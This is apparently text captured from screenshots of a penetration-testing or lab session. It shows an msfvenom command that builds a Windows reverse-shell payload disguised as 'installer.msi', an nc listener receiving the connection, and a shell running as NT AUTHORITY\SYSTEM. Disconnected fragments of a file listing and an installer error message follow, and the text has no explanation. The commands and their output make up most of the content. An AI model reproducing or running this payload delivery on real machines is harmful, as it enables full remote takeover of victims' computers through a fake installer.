 root@W4LK3R:~# msfvenom -p windows/shell_reverse_tcp lhost=192.168.56.1 lport=5555 -f msi -o
VirtualBox\ VMs/shares/installer.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of msi file: 159744 bytes
Saved as: VirtualBox VMs/shares/installer.msi
root@W4LK3R:~# nc -nvlp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.56.1.
Ncat: Connection from 192.168.56.1:55836.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
12/24/2020 8:45 AM File folder
12/25/2020 7:42 PM File folder
12/21/2020 5:28 PM Windows Installer ... 17,394 KB
Foobar 1.0
There is a problem with this Windows Installer package.
A script required for this install to complete could not be
run. Contact your support personnel or package
vendor.
OK
1/25/2019 7:32 AM Windows Installer ... 19,772 KB
12/25/2020 9:21 PM Application 73 KB
12/24/2020 9:34 AM Application 83 KB
11/23/2020 4:54 PM Windows Installer ... 85,832 KB